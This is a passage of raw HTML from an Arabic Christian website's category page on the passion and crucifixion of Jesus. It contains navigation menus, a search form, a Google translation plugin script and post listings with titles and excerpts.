	<li id="menu-item-36378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li id="menu-item-36414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li id="menu-item-36407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li id="menu-item-36411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li id="menu-item-38141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141 bgnav" data-item-row="default" ><a>وثائق</a>
<ul class="sub-menu">
	<li id="menu-item-38142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
	<li id="menu-item-38143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li id="menu-item-38144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li id="menu-item-38145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li id="menu-item-38209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li id="menu-item-38210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li id="menu-item-38211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li id="menu-item-28406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li id="menu-item-33259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259 bgnav" data-item-row="default" ><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
<li id="menu-item-21543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
			
			
			
			
			
			
	
			<div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://peregabriel.org/saintamaria/">
		        <img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 114px;"></div>			
			 
<!-- GTranslate: https://gtranslate.io/ -->
			<center>
<a href="#" onclick="doGTranslate('ar|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="Arabic" /></a><a href="#" onclick="doGTranslate('ar|hy');return false;" title="Armenian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/hy.png" height="24" width="24" alt="Armenian" /></a><a href="#" onclick="doGTranslate('ar|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('ar|nl');return false;" title="Dutch" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="Dutch" /></a><a href="#" onclick="doGTranslate('ar|en');return false;" title="English" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('ar|fr');return false;" title="French" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="French" /></a><a href="#" onclick="doGTranslate('ar|de');return false;" title="German" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="German" /></a><a href="#" onclick="doGTranslate('ar|el');return false;" title="Greek" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/el.png" height="24" width="24" alt="Greek" /></a><a href="#" onclick="doGTranslate('ar|it');return false;" title="Italian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="Italian" /></a><a href="#" onclick="doGTranslate('ar|ku');return false;" title="Kurdish (Kurmanji)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ku.png" height="24" width="24" alt="Kurdish (Kurmanji)" /></a><a href="#" onclick="doGTranslate('ar|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('ar|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Russian" /></a><a href="#" onclick="doGTranslate('ar|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><a href="#" onclick="doGTranslate('ar|tr');return false;" title="Turkish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="Turkish" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</center>

			
			
        </div>

        		<p>
<img class="fixed-img" src="https://peregabriel.com/saintamaria/wp-content/uploads/2023/06/backg-2.png"></p>

	
	 
				

<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                            </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jnews_category_hero_container">
                                            </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                    <div class="jeg_cat_header jeg_cat_header_1">
                
                <h1 class="jeg_cat_title">يسوع المسيح : الامه وصلبه وموته على الصليب</h1>
                
                
            </div>                                </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_46315_0_6972f9013b137   " data-unique="jnews_module_46315_0_6972f9013b137">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/46315/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="المسيح على الصليب، ذبيحة حب وبذل &#8211; البابا شنودة الثالث" decoding="async" fetchpriority="high" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/09/crucifixtion1-e1757745795419-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/09/crucifixtion1-e1757745795419-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/09/crucifixtion1-e1757745795419-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/46315/">المسيح على الصليب، ذبيحة حب وبذل &#8211; البابا شنودة الثالث</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>المسيح على الصليب، ذبيحة حب وبذل في يوم الجمعة العظيمة، نرى السيد المسيح في قمة حبة وفي قمة بذله.. إن المحبة تبلغ عمق...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/45482/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="مَوْتُ المَسيحِ، حَيَاةُ المَسيحِيِّ &#8211; عظة ألقاها القديس خوسيماريا 1960، يوم الجمعة العظيمة" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/08/salb3-e1754650721765-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/08/salb3-e1754650721765-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/08/salb3-e1754650721765-800x570.jpg 800w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/08/salb3-e1754650721765-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/08/salb3-e1754650721765-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/45482/">مَوْتُ المَسيحِ، حَيَاةُ المَسيحِيِّ &#8211; عظة ألقاها القديس خوسيماريا 1960، يوم الجمعة العظيمة</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>مَوْتُ المَسيحِ، حَيَاةُ المَسيحِيِّ في ما يلي، عظة ألقاها القديس خوسيماريا في 15 نيسان 1960، المصادف يوم الجمعة العظيمة، وهي...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/44321/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="هل العذابات وقعت على الابن بمفرده، أم على الآب والابن والروح القدس..؟" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749717525138_7338847214563061750-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749717525138_7338847214563061750-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/facebook_1749717525138_7338847214563061750-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://peregabriel.org/saintamaria/44321/">هل العذابات وقعت على الابن بمفرده، أم على الآب والابن والروح القدس..؟</a>
                    </h3>
                    <div class="jeg_post_meta"></div>
                    <div class="jeg_post_excerpt">
                        <p>هل العذابات وقعت على الابن بمفرده، أم على الآب والابن والروح القدس..؟ نحن نؤمن باللَّه الواحد المُثلث الأقانيم - فوحدانية...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://peregabriel.org/saintamaria/44406/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="آلام المسيح الجسدية &#8211; نبوءات لطم المسيح وضربه" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/006_Passion_MaryChrist-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/006_Passion_MaryChrist-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/06/006_Passion_MaryChrist-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
